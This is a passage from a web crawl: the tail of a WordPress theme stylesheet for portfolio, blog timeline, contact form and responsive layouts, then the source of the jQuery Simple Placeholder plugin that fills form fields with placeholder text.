		left: -5px;
	}

/* #Services
   ========================================================================== */
   
   .services-list {
	   margin-top: 60px;
	   list-style: none;
	}
   
   .services-list li {
	   margin-bottom: 20px;
	   color: #474f5d;
	}
	
	.services-list li:last-child { margin-bottom: 0; }
   
   .services-list li i {
		display: inline-block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		margin: 0 10px;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
   }
      
/* #Portfolio
   ========================================================================== */
   
    /* Isotope */
	
	.portfolio-strip { 
		margin-bottom: 60px;
		list-style: none; 
	}
	
	.portfolio-strip li {
		float: left;
		width: 25%;
	}
	
	.portfolio-strip li:last-child { display: none; }
	
	.portfolio-strip li	.portfolio-item { margin-bottom: 0; }
   
    /* Portfolio Item */
	
	.portfolio-item { 
		position: relative; 
		margin-bottom: 30px;
	}
	
	.portfolio-item-preview { 
		position: relative;
		overflow: hidden; 
	}
		
	.portfolio-item-preview > a img {
		display: block;
		width: 100%;
	}
		
	.portfolio-item-overlay {
		position: absolute; 
		top: 0;
		right: 0; 
		bottom: 0; 
		left: 0;
		background-color: rgba(111, 213, 137, 0.7);
		text-align: center;
		opacity: 0; 
		-webkit-transform: translateY(20%); 
			-ms-transform: translateY(20%); 
			 -o-transform: translateY(20%); 
				transform: translateY(20%); 
		-webkit-transition: -webkit-transform 0.5s; 
			-ms-transition: -ms-transform 0.5s;
			 -o-transition: -o-transform 0.5s;  
				transition: transform 0.5s; 	
	}
			
	.portfolio-item-overlay-actions {
		position: absolute;
		bottom: 15%;
		width: 100%;
		-webkit-box-sizing :border-box;
		   -moz-box-sizing: border-box;
			    box-sizing: border-box;
		margin-top: -24px;
		text-align: center;	
	}
	
	.portfolio-item-overlay-actions .portfolio-item-zoom,
	.portfolio-item-overlay-actions .portfolio-item-link {
		display: inline-block;
		width: 48px; 
		height: 48px;  
		border-radius: 50%;
		background-color: #10a084;
		color: #fff;
		text-align: center;
		text-decoration: none; 
	}
			
	.portfolio-item-overlay-actions .portfolio-item-zoom i,
	.portfolio-item-overlay-actions .portfolio-item-link i {
		font-size: 20px; 
		line-height: 48px; 
	}
					
	.portfolio-item-overlay-actions .portfolio-item-zoom:hover,
	.portfolio-item-overlay-actions .portfolio-item-link:hover { background-color: #7ae595; }
					
	.portfolio-item-description { 
		position: absolute; 
		top: 50px; 
		right: 0;
		left: 0; 
		color: #fff; 
	}
	
	.portfolio-item-description h4 { color: #fff; }
								
	.portfolio-item:hover .portfolio-item-overlay { 
		opacity: 1; 
		-webkit-transform: translateY(0); 
			-ms-transform: translateY(0);
			 -o-transform: translateY(0);  
				transform: translateY(0); 
	}
				
	/* Portfolio Pagination */
	
	.pagination {
		float: right;
		list-style: none;
	}
	
	.pagination li { 
		float: left;
		margin-right: 3px;
	}
	
	.pagination li:last-child { margin-right: 0; }

	.pagination a { 
		display: block; 
		padding: 15px 10px; 
		border: 1px solid transparent;
		color: #555;
		font-size: 16px;
		text-decoration: none; 
	}
	
	.pagination li a:hover,
	.pagination li.current a {
		border-color: #0aab8a;
		color: #0aab8a; 
	}	
	
/* #Blog
   ========================================================================== */
   
	/* Blog Post */
	
	.blog-post {
		position: relative;
		margin-bottom: 30px;
	}
	
	.blog-post a { color: #424141; }
	.blog-post span a { color: #4d8d7c; }
	
	.blog-post-preview {
		position: relative;
		border-left: 5px solid #08ab8e;
		margin-bottom: 30px;
		overflow:hidden;
	}
	
	.blog-post-preview .date {
		position: absolute;
		top: 30px;
		left: 0;
		padding: 5px 15px;
		border-bottom: 10px solid #7ad18c; 
		background-color: #08ab8e;
		color: #fff;
	}
	
	.blog-post-preview > img {
		float: left;
		display: block;
		max-width: 100%;
		border-left: 3px solid #7ad18c;
		margin-right: 10px;
	}
		
	.blog-post-title {}
	
	.blog-post-thumb { float: left; }
	
	.blog-post-thumb a img { 
		display: block;
		margin-bottom: 12px;
	}
	
	.blog-post-thumb a:last-child img { margin-bottom: 0; }
	
	.blog-post-info {}
	
	.blog-post-readmore {}
	
	/* Timeline */
	
	.timeline {}
	
	.left-side,
	.right-side { float: left; }
	
	.separator { 
		float: left; 
		width: 100px;
		min-height: 10px;
		background: url(../images/bg-vertical-line.png) repeat-y top center; 
	}
	
	.left-side .blog-post:before {
		position: absolute;
		top: 30px;
		right: -25px;
		width: 0; 
		height: 0; 
		border-top: 12px solid transparent; 
		border-bottom: 12px solid transparent;
		border-left: 25px solid #ededed; 
		content: "";
		-webkit-transition: border-left-color 0.3s;
			 -o-transition: border-left-color 0.3s;
				transition: border-left-color 0.3s;
	}
	
	.right-side .blog-post:before {
		position: absolute;
		top: auto;
		bottom: 100px;
		left: -25px;
		width: 0; 
		height: 0; 
		border-top: 12px solid transparent; 
		border-bottom: 12px solid transparent;
		border-right: 25px solid #ededed; 
		border-left: none; 
		content: "";
		-webkit-transition: border-right-color 0.3s;
			 -o-transition: border-right-color 0.3s;
				transition: border-right-color 0.3s;
	}
	
	.timeline .blog-post {
		width: 420px; 
		-webkit-box-sizing: border-box; 
		   -moz-box-sizing: border-box; 
				box-sizing: border-box; 
		padding: 25px;
		margin-bottom: 25px;
		background-color: #ededed;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	.left-side .blog-post:after {
		position: absolute;
		top: 30px;
		right: -64px;
		width: 8px;
		height: 8px;
		padding: 0;
		border: 10px solid #75d888;
		border-radius: 50%;
		background-color: #03aa8c;
		content: "";
		-webkit-transition: border-width 0.5s, padding 0.3s;
			 -o-transition: border-width 0.5s, padding 0.3s;
				transition: border-width 0.5s, padding 0.3s;
	}
	
	.right-side .blog-post:after {
		position: absolute;
		top: auto;
		bottom: 100px;
		left: -64px;
		width: 8px;
		height: 8px;
		border: 10px solid #75d888;
		border-radius: 50%;
		background-color: #03aa8c;
		content: "";
		-webkit-transition: border-width 0.5s, padding 0.3s;
			 -o-transition: border-width 0.5s, padding 0.3s;
				transition: border-width 0.5s, padding 0.3s;
	}
	
	.timeline .blog-post:last-child { margin-bottom: 0; }
	
	.timeline .blog-post:hover { 
		background-color: #6fd589; 
		color: #fff;
	}
	
	.timeline .blog-post-preview { margin-bottom: 50px; }
	.timeline .blog-post-preview > img { 
		float: none;
		width: 100%;
	}
	
	.timeline .blog-post .btn { margin-bottom: 0; }
	.timeline .blog-post:hover a { color: #fff; }
	
	.right-side .blog-post:hover:before { border-right-color: #6fd589; }
	.left-side .blog-post:hover:before { border-left-color: #6fd589; }
	
	.left-side .blog-post:hover:after,
	.right-side .blog-post:hover:after {
		padding: 4px;
		border-width: 6px;
	}
	
	a.read-more {
		display: block;
		width: 75px;
		border: 5px solid #6fd589;
		border-radius: 50%;
		margin: 0 auto;
		background-color: #0aab8a;
		color: #6fd589;
		line-height: 75px;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s;
	}
	
	a.read-more:hover { 
		background-color: #6fd589;
		color: #fff;
	}
				
	
   
/* #Contact
   ========================================================================== */
   
	/* Contact Form */
  
	#contact-form { 
		overflow: hidden; 
		margin-bottom: 30px; 
	}
	
	#contact-form fieldset { margin: 0; }
	
	label.validation-error { color: #b55454; }
	
	input.validation-error,
	textarea.validation-error,
	select.validation-error { border: 1px solid #e1a1a1; }
	
	#contact-form input[type="text"] {
		width: 100%;
		font: 12px 'Open Sans', Arial, sans-serif;
	}
	
	#contact-form #formstatus {}
		
	#contact-form textarea {
		font: 12px 'Open Sans', Arial, sans-serif; 
		resize: none; 
	}
	
	/* Social Media */
	.social-media { position: relative; z-index: 9999; }
	.social-media a.social-icon {
		display: inline-block;
		width: 50px;
		height: 50px;
		padding: 0;
		border-radius: 50%;
		border: 10px solid #7399c6;
		margin-bottom: -15px;
		margin-right: 10px;
		color: #fff;
		line-height: 55px;
	}
	
	.social-media a.facebook-icon { background-color: #9298a3; }
	.social-media a.twitter-icon { background-color: #62d4d8; }
	.social-media a.pinterest-icon { background-color: #6fd589; }
	.social-media a.googleplus-icon { background-color: #3db0b4; }
	.social-media a.dribble-icon { background-color: #f46899; }
	.social-media a.tumblr-icon { background-color: #2a445f; }
	.social-media a.instagram-icon { background-color: #0a0b10; }
	.social-media a.rss-icon { background-color: #fe9900; }
	
/* #Page 404
   ========================================================================== */
	
	.error-404 {
		width: 110px;
		height: 110px;
		padding: 10px; 
		border: 2px solid #7399c6;
		border-radius: 50%;
		margin: 0 auto;
	}
	
	.error-404 span {
		display: inline-block;
		width: 110px;
		height: 110px;
		border-radius: 50%;
		margin: 0 auto;
		background-color: #7399c6;
		font-size: 36px;
		line-height: 110px;
		color: #fff;
		text-align: center;
	}
	
/* ==========================================================================
   #Responsive
   ========================================================================== */
   
/* #Large Display
   ========================================================================== */
   	
	@media (min-width: 1400px) {
		
		/* Portfolio */
		
		.portfolio-strip li { width: 20%; }
		.portfolio-strip li:last-child { display: block; }

		
	}

/* #Smaller then 1024px width
   ========================================================================== */
	
	@media (max-width: 1024px) {

		#wrap {}
		
		#header {}
		
		#content {}
		
		#footer {}
		
		.switcher{ display: none; }
		
	}

/* #Tablet (Portrait)
   ========================================================================== */

	@media (min-width: 768px) and (max-width: 979px) {
		
		#wrap {}
		
		#header {}
		
		#menu { display: none; }
		
		#mobile-menu-trigger { display: block; }	
		
		#content {}
		
		#footer {}
		
		/* Index */
		
		.timeline-2 li { margin-right: 21px; }
		
		/* About */
		
		.team-member .social-media { top: 30px; }
		
		/* Services */
		
		.services-list { margin-top: 40px; }
		
		/* Portfolio */
		
		.portfolio-strip li { width: 33.3333333333%; }
		.portfolio-strip li:last-child { display: block; }
		
		.portfolio-item-overlay-actions { top:50%; }
		.portfolio-strip .portfolio-item-overlay-actions { top:75%; }
		
		/* Blog */
		
		.blog-post-thumb a img {
			float: left;
			margin: 20px 20px 0 0;
		}
		
		.blog-post-thumb a:last-child img { margin-right: 0; }
		
		.timeline .blog-post { width: 302.5px; }
		
	}
	
/* #Mobile (Portrait and Landscape )
   ========================================================================== */
	
	@media (max-width: 767px) {
	
		body { 
			background: none; 
			background-color: #fff; 
		}
		
		#wrap {}
		
		#header-top { display: none; }
		
		#header {}	
		
		#logo {}
		
		#menu { display: none; }
		
		#mobile-menu-trigger { 
			display: block;
			padding: 10px;
			position: absolute;
			right: 10px;
			top: -35px;
		}
		
		#content {}

		#footer{}	

		.row { padding: 0 40px; }
		
		.row .row { 
			width: auto; 
			padding: 0 20px; 
			margin: 0; 
		}
		
		p.last, 
		h1.last, 
		h2.last, 
		h3.last, 
		h4.last, 
		h5.last, 
		address.last, 
		ul.last, 
		ol.last { margin-bottom: 20px; }
		
		.text-right{ text-align:left; }
		
		/* Index */
		
		/*.client-logo li { 
			display: block;
			margin: 0;
			margin-bottom: 15px; 
		}*/
		
		.timeline-2 { background: none; }
		
		.timeline-2 li { 
			display: block;
			margin: 0 auto 20px;
			text-align: center;
		}
		
		.timeline-2 li i { margin: 0 auto; }
		.timeline-2 li.time:after { display: none; }
		
		/* About */
		
		.team-member .social-media a.social-icon { margin-bottom: 15px; }
		
		/* Portfolio Items */
		
		.portfolio-strip { margin-top: 40px; }
		
		.portfolio-strip li {
			float: none;
			width: 100%;
		}
		
		.portfolio-strip li:last-child { display: block; }
		
		.portfolio-item-description { top: 30px; }
		
		/* Blog */
		
		.blog-post-thumb { margin-top: 10px; }
		
		.separator { display: none; }
		
		.timeline .blog-post { width: 100%; }
		.timeline .blog-post:last-child { margin-bottom: 25px; }
		
		.blog-post:before,
		.blog-post:after { display: none; }

		/* Contact */
		
		#contact-form .row { padding: 0; }
		
		#content a.social-icon {
			width: 30px;
			height: 30px;
			line-height: 30px;
			border-width: 5px;
		}
		
		#content a.social-icon i { font-size: 18px; }
		
	}
	
/* #Mobile ( Landscape )
  ========================================================================== */

	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
		.row { padding: 0 40px; }
		
		#mobile-menu-trigger { right: 30px; }
		
		/* Portfolio Items */
		
		.portfolio-strip li {
			float: left;
			width: 50%;
		}
		
	}	

--- FILE ---
content_type: text/javascript
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/simpleplaceholder/jquery.simpleplaceholder.js?ver=1.0
body_size: 336
content:
/* Simple Placeholder by @marcgg under MIT License
 * https://github.com/marcgg/Simple-Placeholder
*/

(function($) {
  $.simplePlaceholder = {
    placeholderClass: null,

    hidePlaceholder: function(){
      var $this = $(this);
      if($this.val() == $this.attr('placeholder') && $this.data($.simplePlaceholder.placeholderData)){
        $this
          .val("")
          .removeClass($.simplePlaceholder.placeholderClass)
          .data($.simplePlaceholder.placeholderData, false);
      }
    },

    showPlaceholder: function(){
      var $this = $(this);
      if($this.val() == ""){
        $this
          .val($this.attr('placeholder'))
          .addClass($.simplePlaceholder.placeholderClass)
          .data($.simplePlaceholder.placeholderData, true);
      }
    },

    preventPlaceholderSubmit: function(){
      $(this).find(".simple-placeholder").each(function(e){
        var $this = $(this);
        if($this.val() == $this.attr('placeholder') && $this.data($.simplePlaceholder.placeholderData)){
          $this.val('');
        }
      });
      return true;
    }
  };

  $.fn.simplePlaceholder = function(options) {
    if(document.createElement('input').placeholder == undefined){
      var config = {
        placeholderClass : 'placeholding',
        placeholderData : 'simplePlaceholder.placeholding'
      };

      if(options) $.extend(config, options);
      $.extend($.simplePlaceholder, config);

      this.each(function() {
        var $this = $(this);
        $this.focus($.simplePlaceholder.hidePlaceholder);
        $this.blur($.simplePlaceholder.showPlaceholder);
        $this.data($.simplePlaceholder.placeholderData, false);
        if($this.val() == '') {
          $this.val($this.attr("placeholder"));
          $this.addClass($.simplePlaceholder.placeholderClass);
          $this.data($.simplePlaceholder.placeholderData, true);
        }
        $this.addClass("simple-placeholder");
        $(this.form).submit($.simplePlaceholder.preventPlaceholderSubmit);
      });
    }

    return this;
  };

})(jQuery);
